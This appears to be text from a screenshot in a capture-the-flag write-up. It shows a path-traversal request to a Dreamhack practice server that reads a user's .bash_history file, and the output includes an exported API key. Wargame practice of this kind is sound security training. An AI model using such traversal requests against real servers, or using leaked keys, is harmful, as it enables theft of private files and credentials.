 주의 요함
host3.dreamhack.games:8501/file?path=../../home/user/.bash_history
시크릿 모드
ls -al exit ls export API_KEY=d22cb18e86fc9e23996650150461c9f794ad3a4f cat main.py rm test.py python exit